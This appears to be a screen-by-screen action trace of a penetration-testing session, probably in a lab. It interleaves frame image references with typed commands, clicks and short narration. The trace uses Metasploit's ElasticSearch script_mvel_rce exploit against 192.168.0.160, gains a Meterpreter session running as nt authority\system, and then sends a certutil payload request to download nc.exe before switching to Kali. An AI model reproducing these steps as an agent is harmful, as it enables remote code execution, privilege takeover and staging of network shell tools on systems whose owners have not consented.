
Load the ElasticSearch script_mvel_rce module, set RHOSTS 192.168.0.160 and begin TARGETURI.
text(search elasticsearch)

text(us)

text(set RHOSTS)

text(192.168.0.160)
text(set T)

text(ARGETURI)

mouse_move(332, 10)

Exploit into a Meterpreter session, drop to a cmd shell and run whoami (nt authority\system) and dir.
text(exploit)

text(shell)

key(Return)

text(whoami)

text(dir)

Send the request, retarget it to /_search?pretty with Content-Type: application/json for the certutil payload.
click(32, 141)

text(_search?pretty)

text(Content-Type: application/json)

Send the nc.exe download request, then switch to the Kali terminal.
click(32, 141)

mouse_move(318, 405)

click(433, 10)
